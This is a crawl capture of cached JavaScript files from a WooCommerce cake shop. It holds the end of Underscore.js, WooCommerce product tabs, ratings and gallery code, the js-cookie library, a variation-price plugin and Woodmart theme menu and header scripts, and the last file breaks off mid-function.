y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js
body_size: 3893
content:
jQuery(function($){
if(typeof wc_single_product_params==='undefined'){
return false;
}
$('body')
.on('init', '.wc-tabs-wrapper, .woocommerce-tabs', function(){
$(this).find('.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)').hide();
var hash=window.location.hash;
var url=window.location.href;
var $tabs=$(this).find('.wc-tabs, ul.tabs').first();
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(hash==='#tab-additional_information'){
$tabs.find('li.additional_information_tab a').trigger('click');
}else{
$tabs.find('li:first a').trigger('click');
}})
.on('click', '.wc-tabs li a, ul.tabs li a', function(e){
e.preventDefault();
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabs=$tabs_wrapper.find('.wc-tabs, ul.tabs');
$tabs.find('li').removeClass('active');
$tabs
.find('a[role="tab"]')
.attr('aria-selected', 'false')
.attr('tabindex', '-1');
$tabs_wrapper.find('.wc-tab, .panel:not(.panel .panel)').hide();
$tab.closest('li').addClass('active');
$tab
.attr('aria-selected', 'true')
.attr('tabindex', '0');
$tabs_wrapper.find('#' + $tab.attr('href').split('#')[1]).show();
})
.on('keydown', '.wc-tabs li a, ul.tabs li a', function(e){
var isRTL=document.documentElement.dir==='rtl';
var direction=e.key;
var next=isRTL ? 'ArrowLeft':'ArrowRight';
var prev=isRTL ? 'ArrowRight':'ArrowLeft';
var down='ArrowDown';
var up='ArrowUp';
var home='Home';
var end='End';
if(! [ next, prev, down, up, end, home ].includes(direction) ){
return;
}
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabsList=$tabs_wrapper.find('.wc-tabs, ul.tabs');
var $tabs=$tabsList.find('a[role="tab"]');
var endIndex=$tabs.length - 1;
var tabIndex=$tabs.index($tab);
var targetIndex=direction===prev||direction===up ? tabIndex - 1:tabIndex + 1;
var orientation='horizontal';
if($tabs.length >=2){
var firstTab=$tabs[0].getBoundingClientRect();
var secondTab=$tabs[1].getBoundingClientRect();
var orientation=Math.abs(secondTab.top - firstTab.top) > Math.abs(secondTab.left - firstTab.left)
? 'vertical'
: 'horizontal';
}
if((orientation==='vertical'&&(direction===prev||direction===next) ) ||
(orientation==='horizontal'&&(direction===up||direction===down) )
){
return;
}
e.preventDefault();
if((direction===prev&&tabIndex===0&&orientation==='horizontal') ||
(direction===up&&tabIndex===0&&orientation==='vertical') ||
direction===end
){
targetIndex=endIndex;
}else if((next===direction&&tabIndex===endIndex&&orientation==='horizontal') ||
(down===direction&&tabIndex===endIndex&&orientation==='vertical') ||
direction===home
){
targetIndex=0;
}
$tabs.eq(targetIndex).focus();
})
.on('click', 'a.woocommerce-review-link', function(){
$('.reviews_tab a').trigger('click');
return true;
})
.on('init', '#rating', function(){
$(this)
.hide()
.before('<p class="stars">\
<span role="group" aria-labelledby="comment-form-rating-label">\
<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
wc_single_product_params.i18n_rating_options[0] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
wc_single_product_params.i18n_rating_options[1] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
wc_single_product_params.i18n_rating_options[2] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
wc_single_product_params.i18n_rating_options[3] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
wc_single_product_params.i18n_rating_options[4] +
'</a>\
</span>\
</p>'
);
})
.on('click', '#respond p.stars a', function(){
var $star=$(this),
starPos=$star.closest('p.stars').find('a').index($star) + 1,
$rating=$(this).closest('#respond').find('#rating'),
$container=$(this).closest('.stars');
$rating.val(starPos);
$star.siblings('a')
.removeClass('active')
.attr('aria-checked', 'false')
.attr('tabindex', '-1');
$star
.addClass('active')
.attr('aria-checked', 'true')
.attr('tabindex', '0');
$container.addClass('selected');
return false;
})
.on('click', '#respond #submit', function(){
var $rating=$(this).closest('#respond').find('#rating'),
rating=$rating.val();
if($rating.length > 0&&! rating&&wc_single_product_params.review_rating_required==='yes'){
window.alert(wc_single_product_params.i18n_required_rating_text);
return false;
}})
.on('keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function(e){
var direction=e.key;
var next=[ 'ArrowRight', 'ArrowDown' ];
var prev=[ 'ArrowLeft', 'ArrowUp' ];
var allDirections=next.concat(prev);
if(! allDirections.includes(direction) ){
return;
}
e.preventDefault();
e.stopPropagation();
if(next.includes(direction) ){
$(this).next().focus().click();
return;
}
$(this).prev().focus().click();
});
$('.wc-tabs-wrapper, .woocommerce-tabs, #rating').trigger('init');
var productGalleryElement;
var ProductGallery=function($target, args){
this.$target=$target;
this.$images=$('.woocommerce-product-gallery__image', $target);
if(0===this.$images.length){
this.$target.css('opacity', 1);
return;
}
$target.data('product_gallery', this);
this.flexslider_enabled='function'===typeof $.fn.flexslider&&wc_single_product_params.flexslider_enabled;
this.zoom_enabled='function'===typeof $.fn.zoom&&wc_single_product_params.zoom_enabled;
this.photoswipe_enabled=typeof PhotoSwipe!=='undefined'&&wc_single_product_params.photoswipe_enabled;
if(args){
this.flexslider_enabled=false===args.flexslider_enabled ? false:this.flexslider_enabled;
this.zoom_enabled=false===args.zoom_enabled ? false:this.zoom_enabled;
this.photoswipe_enabled=false===args.photoswipe_enabled ? false:this.photoswipe_enabled;
}
if(1===this.$images.length){
this.flexslider_enabled=false;
}
this.initFlexslider=this.initFlexslider.bind(this);
this.initZoom=this.initZoom.bind(this);
this.initZoomForTarget=this.initZoomForTarget.bind(this);
this.initPhotoswipe=this.initPhotoswipe.bind(this);
this.onResetSlidePosition=this.onResetSlidePosition.bind(this);
this.getGalleryItems=this.getGalleryItems.bind(this);
this.openPhotoswipe=this.openPhotoswipe.bind(this);
this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this);
this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this);
if(this.flexslider_enabled){
this.initFlexslider(args.flexslider);
$target.on('woocommerce_gallery_reset_slide_position', this.onResetSlidePosition);
}else{
this.$target.css('opacity', 1);
}
if(this.zoom_enabled){
this.initZoom();
$target.on('woocommerce_gallery_init_zoom', this.initZoom);
}
if(this.photoswipe_enabled){
this.initPhotoswipe();
}};
ProductGallery.prototype.initFlexslider=function(args){
var $target=this.$target,
gallery=this;
var options=$.extend({
selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
start: function(){
$target.css('opacity', 1);
},
after: function(slider){
gallery.initZoomForTarget(gallery.$images.eq(slider.currentSlide) );
}}, args);
$target.flexslider(options);
$('.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image').one('load', function(){
var $image=$(this);
if($image){
setTimeout(function(){
var setHeight=$image.closest('.woocommerce-product-gallery__image').height();
var $viewport=$image.closest('.flex-viewport');
if(setHeight&&$viewport){
$viewport.height(setHeight);
}}, 100);
}}).each(function(){
if(this.complete){
$(this).trigger('load');
}});
};
ProductGallery.prototype.initZoom=function(){
if(document.readyState==='complete'){
this.initZoomForTarget(this.$images.first());
}else{
$(window).on('load', ()=> {
this.initZoomForTarget(this.$images.first());
});
}};
ProductGallery.prototype.initZoomForTarget=function(zoomTarget){
if(! this.zoom_enabled){
return false;
}
var galleryWidth=this.$target.width(),
zoomEnabled=false;
$(zoomTarget).each(function(index, target){
var image=$(target).find('img');
if(image.data('large_image_width') > galleryWidth){
zoomEnabled=true;
return false;
}});
if(zoomEnabled){
var zoom_options=$.extend({
touch: false,
callback: function(){
var zoomImg=this;
setTimeout(function(){
zoomImg.removeAttribute('role');
zoomImg.setAttribute('alt', '');
zoomImg.setAttribute('aria-hidden', 'true');
}, 100);
}}, wc_single_product_params.zoom_options);
if('ontouchstart' in document.documentElement){
zoom_options.on='click';
}
zoomTarget.trigger('zoom.destroy');
zoomTarget.zoom(zoom_options);
setTimeout(function(){
if(zoomTarget.find(':hover').length){
zoomTarget.trigger('mouseover');
}}, 100);
}};
ProductGallery.prototype.initPhotoswipe=function(){
if(this.zoom_enabled&&this.$images.length > 0){
this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
'<span aria-hidden="true">🔍</span>' +
'</a>'
);
this.$target.on('click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe);
this.$target.on('click', '.woocommerce-product-gallery__image a', function(e){
e.preventDefault();
});
if(! this.flexslider_enabled){
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}}else{
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}};
ProductGallery.prototype.onResetSlidePosition=function(){
this.$target.flexslider(0);
};
ProductGallery.prototype.getGalleryItems=function(){
var $slides=this.$images,
items=[];
if($slides.length > 0){
$slides.each(function(i, el){
var img=$(el).find('img');
if(img.length){
var large_image_src=img.attr('data-large_image'),
large_image_w=img.attr('data-large_image_width'),
large_image_h=img.attr('data-large_image_height'),
alt=img.attr('alt'),
item={
alt:alt,
src:large_image_src,
w:large_image_w,
h:large_image_h,
title: img.attr('data-caption') ? img.attr('data-caption'):img.attr('title')
};
items.push(item);
}});
}
return items;
};
ProductGallery.prototype.openPhotoswipe=function(e){
e.preventDefault();
var pswpElement=$('.pswp')[0],
items=this.getGalleryItems(),
eventTarget=$(e.target),
currentTarget=e.currentTarget,
self=this,
clicked;
if(0 < eventTarget.closest('.woocommerce-product-gallery__trigger').length){
clicked=this.$target.find('.flex-active-slide');
}else{
clicked=eventTarget.closest('.woocommerce-product-gallery__image');
}
var options=$.extend({
index: $(clicked).index(),
addCaptionHTMLFn: function(item, captionEl){
if(! item.title){
captionEl.children[0].textContent='';
return false;
}
captionEl.children[0].textContent=item.title;
return true;
},
timeToIdle: 0,
}, wc_single_product_params.photoswipe_options);
var photoswipe=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
photoswipe.listen('afterInit', function(){
self.trapFocusPhotoswipe(true);
});
photoswipe.listen('close', function(){
self.trapFocusPhotoswipe(false);
currentTarget.focus();
});
photoswipe.init();
};
ProductGallery.prototype.trapFocusPhotoswipe=function(trapFocus){
var pswp=document.querySelector('.pswp');
if(! pswp){
return;
}
if(trapFocus){
pswp.addEventListener('keydown', this.handlePswpTrapFocus);
}else{
pswp.removeEventListener('keydown', this.handlePswpTrapFocus);
}};
ProductGallery.prototype.handlePswpTrapFocus=function(e){
var allFocusablesEls=e.currentTarget.querySelectorAll('button:not([disabled])');
var filteredFocusablesEls=Array.from(allFocusablesEls).filter(function(btn){
return btn.style.display!=='none'&&window.getComputedStyle(btn).display!=='none';
});
if(1 >=filteredFocusablesEls.length){
return;
}
var firstTabStop=filteredFocusablesEls[0];
var lastTabStop=filteredFocusablesEls[filteredFocusablesEls.length - 1];
if(e.key==='Tab'){
if(e.shiftKey){
if(document.activeElement===firstTabStop){
e.preventDefault();
lastTabStop.focus();
}}else if(document.activeElement===lastTabStop){
e.preventDefault();
firstTabStop.focus();
}}
};
$.fn.wc_product_gallery=function(args){
new ProductGallery(this, args||wc_single_product_params);
return this;
};
$('.woocommerce-product-gallery').each(function(){
$(this).trigger('wc-product-gallery-before-init', [ this, wc_single_product_params ]);
productGalleryElement=$(this).wc_product_gallery(wc_single_product_params);
$(this).trigger('wc-product-gallery-after-init', [ this, wc_single_product_params ]);
});
});
;
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, (function (){
var current=global.Cookies;
var exports=global.Cookies=factory();
exports.noConflict=function (){ global.Cookies=current; return exports; };})());
})(this, (function (){ 'use strict';
function assign (target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
target[key]=source[key];
}}
return target
}
var defaultConverter={
read: function (value){
if(value[0]==='"'){
value=value.slice(1, -1);
}
return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
},
write: function (value){
return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
decodeURIComponent
)
}};
function init (converter, defaultAttributes){
function set (name, value, attributes){
if(typeof document==='undefined'){
return
}
attributes=assign({}, defaultAttributes, attributes);
if(typeof attributes.expires==='number'){
attributes.expires=new Date(Date.now() + attributes.expires * 864e5);
}
if(attributes.expires){
attributes.expires=attributes.expires.toUTCString();
}
name=encodeURIComponent(name)
.replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
.replace(/[()]/g, escape);
var stringifiedAttributes='';
for (var attributeName in attributes){
if(!attributes[attributeName]){
continue
}
stringifiedAttributes +='; ' + attributeName;
if(attributes[attributeName]===true){
continue
}
stringifiedAttributes +='=' + attributes[attributeName].split(';')[0];
}
return (document.cookie =
name + '=' + converter.write(value, name) + stringifiedAttributes)
}
function get (name){
if(typeof document==='undefined'||(arguments.length&&!name)){
return
}
var cookies=document.cookie ? document.cookie.split('; '):[];
var jar={};
for (var i=0; i < cookies.length; i++){
var parts=cookies[i].split('=');
var value=parts.slice(1).join('=');
try {
var found=decodeURIComponent(parts[0]);
jar[found]=converter.read(value, found);
if(name===found){
break
}} catch (e){}}
return name ? jar[name]:jar
}
return Object.create({
set,
get,
remove: function (name, attributes){
set(
name,
'',
assign({}, attributes, {
expires: -1
})
);
},
withAttributes: function (attributes){
return init(this.converter, assign({}, this.attributes, attributes))
},
withConverter: function (converter){
return init(assign({}, this.converter, converter), this.attributes)
}},
{
attributes: { value: Object.freeze(defaultAttributes) },
converter: { value: Object.freeze(converter) }}
)
}
var api=init(defaultConverter, { path: '/' });
return api;
}));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js
body_size: 104924
content:
(function ($){
wdvpprPublicObject=wdvppr_public_object;
var singleVariation, priceContainer, initPrice, prevPrice, wdvpprPublicObject, product_wrapper, priceType;
if(wdvpprPublicObject.priceType!==""){ priceType=wdvpprPublicObject.priceType; }else{ priceType='default'; }
if(wdvpprPublicObject.wrapperClass!==""){
product_wrapper=wdvpprPublicObject.wrapperClass;
}else{
product_wrapper='.product.product-type-variable';
}
$(product_wrapper).on("show_variation", function (event, variation){
if(!variation){
console.info('WDVPPR Info: Variation data not found!');
}else{
variationPrice=variation.price_html;
initPrice=variation.wdvppr_init_price;
if(variation.price_html){
$(document.body).trigger('wdvppr_show_variation_price', [variation, variationPrice, $(this), initPrice, 'show_variation']);
hideDefaultPrice();
}}
});
$(product_wrapper).on("hide_variation", function (event, variation){
$(document.body).trigger('wdvppr_show_variation_price', [variation, initPrice, $(this), initPrice, 'hide_variation']);
});
1
$(document.body).on("wdvppr_show_variation_price", function (event, variation, price, variation_wrapper, init_Price, display_variation){
changePrice(variation, price, variation_wrapper, init_Price, display_variation);
});
function changePrice(variation, variationPrice, priceContainer, init_Price, display_variation){
var priceContainer2;
if(wdvpprPublicObject.changeVariationPrice==="") return;
if(prevPrice===variationPrice) return;
if(priceType=='list_all_variation'){
if(display_variation=='show_variation'){
jQuery('.wdvppr-list-variation li').hide();
jQuery('.wdvppr-list-variation li.wdvppr-variation-' + variation.variation_id).show();
}else{
jQuery('.wdvppr-list-variation li').show();
}}else{
if(wdvpprPublicObject.removePriceClass!==""){
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price')
.not(wdvpprPublicObject.removePriceClass);
}else{
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price');
}
priceContainer2.fadeOut(200, function (){
priceContainer2.html(variationPrice).fadeIn(200);
prevPrice=variationPrice;
});
$(document).trigger('wdvppr_after_price_changed', priceContainer);
}}
function hideDefaultPrice(){
switch (wdvpprPublicObject.hideDefaultPrice){
case 'on':
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').addClass('wdvppr-hide-default-price');
break;
default:
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').removeClass('wdvppr-hide-default-price');
}}
var quickViewClasses='.yith-quick-view-overlay,#yith-quick-view-close,.botiga-quick-view-popup-close-button';
$(document).find(quickViewClasses).on('click', function(event){
$('a[class=reset_variations]').click();
});
$(document).find('.botiga-quick-view-popup').on('click', function(event){
if(null===event.target.closest('.botiga-quick-view-popup-content-ajax')){
$('a[class=reset_variations]').click();
}})
})(jQuery);
(function($){
woodmartThemeModule.headerBuilder=function(){
var $header=$('.whb-header'),
$headerBanner=$('.header-banner'),
$stickyElements=$('.whb-sticky-row'),
$firstSticky='',
$window=woodmartThemeModule.$window,
isSticked=false,
stickAfter=300,
cloneHTML='',
previousScroll,
isHideOnScroll=$header.hasClass('whb-hide-on-scroll');
$stickyElements.each(function(){
var $this=$(this);
if($this[0].offsetHeight > 10){
$firstSticky=$this;
return false;
}});
if($header.hasClass('whb-sticky-real')||$header.hasClass('whb-scroll-slide')){
var $adminBar=$('#wpadminbar');
var headerHeight=$header.find('.whb-main-header')[0].offsetHeight;
var adminBarHeight=$adminBar.length > 0 ? $adminBar[0].offsetHeight:0;
if($header.hasClass('whb-sticky-real')){
if($firstSticky.length===0||$firstSticky[0].offsetHeight < 10||'undefined'!==typeof elementorFrontend&&elementorFrontend.isEditMode()){
return;
}
$header.addClass('whb-sticky-prepared');
stickAfter=Math.ceil($firstSticky.offset().top) - adminBarHeight;
}
if($header.hasClass('whb-scroll-slide')){
stickAfter=headerHeight + adminBarHeight;
}}
if($header.hasClass('whb-sticky-clone')){
var data=[];
data['cloneClass']=$header.find('.whb-general-header').attr('class');
if(isHideOnScroll){
data['wrapperClasses']='whb-hide-on-scroll';
}
cloneHTML=woodmart_settings.whb_header_clone;
cloneHTML=cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement){
var selector=replacement.slice(2, -2);
return $header.find(selector).length
? $('<div>')
.append($header.find(selector).first().clone())
.html()
: (data[selector]!==undefined) ? data[selector]:'';
});
cloneHTML=cloneHTML.replace(/<link[^>]*>/g, '');
cloneHTML=cloneHTML.replace('whb-col-1', '');
$header.after(cloneHTML);
$header=$header.parent().find('.whb-clone');
$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
}
$window.on('scroll', function(){
var after=stickAfter;
var currentScroll=woodmartThemeModule.$window.scrollTop();
var windowHeight=woodmartThemeModule.$window.height();
var documentHeight=woodmartThemeModule.$document.height();
if($headerBanner.length > 0&&woodmartThemeModule.$body.hasClass('header-banner-display')){
after +=$headerBanner[0].offsetHeight;
}
if(!$('.close-header-banner').length&&$header.hasClass('whb-scroll-stick')){
after=stickAfter;
}
if(currentScroll > after){
stickHeader();
}else{
unstickHeader();
}
var startAfter=100;
if($header.hasClass('whb-scroll-stick')){
startAfter=500;
}
if(isHideOnScroll){
if(previousScroll - currentScroll > 0&&currentScroll > after){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}else if(currentScroll - previousScroll > 0&&currentScroll + windowHeight!==documentHeight&&currentScroll > (after + startAfter)){
$header.addClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll <=after){
$header.removeClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll + windowHeight >=documentHeight - 5){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}}
previousScroll=currentScroll;
});
function stickHeader(){
if(isSticked){
return;
}
isSticked=true;
$header.addClass('whb-sticked');
menuDropdownRecalc();
}
function unstickHeader(){
if(!isSticked){
return;
}
isSticked=false;
$header.removeClass('whb-sticked');
menuDropdownRecalc();
}
function menuDropdownRecalc(){
if(!$header.hasClass('whb-boxed')){
return;
}
$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
}
woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
};
window.addEventListener('wdEventStarted', function (){
woodmartThemeModule.headerBuilder();
});
})(jQuery);
(function($){
woodmartThemeModule.menuOffsets=function(){
var setOffset=function(li){
var $dropdown=li.find(' > .wd-dropdown-menu');
var dropdownWidth=$dropdown.outerWidth();
var dropdownOffset=$dropdown.offset();
var toRight;
var viewportWidth;
var dropdownOffsetRight;
$dropdown.attr('style', '');
if(!dropdownWidth||!dropdownOffset){
return;
}
if($dropdown.hasClass('wd-design-full-width')||$dropdown.hasClass('wd-design-aside')){
viewportWidth=woodmartThemeModule.$window.width();
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
if(dropdownOffsetRight + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetRight + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight
});
}}else{
if(dropdownOffset.left + dropdownWidth >=viewportWidth){
toRight=dropdownOffset.left + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight
});
}}
}else if($dropdown.hasClass('wd-design-sized')||$dropdown.hasClass('wd-design-full-height')){
viewportWidth=woodmart_settings.site_width;
if(woodmartThemeModule.$window.width() < viewportWidth||! viewportWidth||li.parents('.whb-header').hasClass('whb-full-width')){
viewportWidth=woodmartThemeModule.$window.width();
}
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
var extraSpace=15;
var containerOffset=(woodmartThemeModule.$window.width() - viewportWidth) / 2;
var dropdownOffsetLeft;
var $stickyCat=$('.wd-sticky-nav');
if(woodmartThemeModule.$body.hasClass('wd-sticky-nav-enabled')&&$stickyCat.length){
extraSpace -=$stickyCat.width() / 2;
}
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetLeft=containerOffset + dropdownOffsetRight;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight - extraSpace
});
}}else{
dropdownOffsetLeft=dropdownOffset.left - containerOffset;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight - extraSpace
});
}}
}};
$('.wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li').each(function(){
var $menu=$(this);
if($menu.hasClass('menu-item')){
$menu=$(this).parent();
}
function recalc(){
if($menu.hasClass('wd-offsets-calculated')||$menu.parents('.wd-design-aside').length){
return;
}
$menu.find(' > .menu-item-has-children').each(function(){
setOffset($(this));
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
$menu.addClass('wd-offsets-calculated');
}
$menu.on('mouseenter mousemove', function(){
recalc()
});
woodmartThemeModule.$window.on('wdHeaderBuilderStickyChanged', recalc);
if('yes'===woodmart_settings.clear_menu_offsets_on_resize){
setTimeout(function(){
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
$menu.removeClass('wd-offsets-calculated');
$menu.find(' > .menu-item-has-children > .wd-dropdown-menu').attr('style', '');
}, 300));
}, 2000);
}});
};
woodmartThemeModule.menuDropdownAside=function(){
$('.wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav').each(function (){
var $links=$(this).find('.menu-item');
if(!$links.length){
return;
}
var $firstLink=$links.first();
if(!$firstLink.hasClass('menu-item-has-children')){
$firstLink.parents('.wd-sub-menu-wrapp').addClass('wd-empty-item');
}
$firstLink.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
$links.on('mouseover', function (){
var $this=$(this);
var $wrap=$this.parents('.wd-sub-menu-wrapp');
if($this.hasClass('wd-opened')){
return;
}
if($this.hasClass('item-level-1')){
if(!$this.hasClass('menu-item-has-children')){
$wrap.addClass('wd-empty-item');
}else{
$wrap.removeClass('wd-empty-item');
}}
$this.siblings().removeClass('wd-opened').find('.wd-dropdown').removeClass('wd-opened');
$this.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
});
});
}
window.addEventListener('wdEventStarted', function (){
setTimeout(function (){
woodmartThemeModule.menuDropdownAside();
woodmartThemeModule.menuOffsets();
}, 100);
});
})(jQuery);
(function($){
woodmartThemeModule.menuSetUp=function(){
var hasChildClass='menu-item-has-children',
mainMenu=$('.wd-nav, .wd-header-cats'),
openedClass='wd-opened';
$('.mobile-nav').find('ul.wd-nav-mobile').find(' > li').has('.wd-dropdown-menu').addClass(hasChildClass);
woodmartThemeModule.$document.on('click', '.wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span', function(e){
e.preventDefault();
var $this=$(this);
if($this.parent().siblings().hasClass(openedClass)){
$this.parent().siblings().removeClass(openedClass);
}
$this.parent().toggleClass(openedClass);
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if($('.' + openedClass).length > 0&&!$(target).is('.wd-event-hover')&&!$(target).parents().is('.wd-event-hover')&&!$(target).parents().is('.' + openedClass + '')&&!$(target).is('.' + openedClass + '')&&! target.closest('.wd-cookies-popup')&&0===$('.mfp-ready').length&&0===$('.pswp--open').length){
mainMenu.find('.wd-event-click.' + openedClass + '').removeClass(openedClass);
if(mainMenu.hasClass('wd-event-click')){
mainMenu.removeClass(openedClass);
}
$('.wd-close-side').removeClass('wd-close-side-opened wd-location-header');
}});
if('yes'===woodmart_settings.menu_item_hover_to_click_on_responsive){
function menuIpadClick(){
if(woodmartThemeModule.$window.width() <=1024){
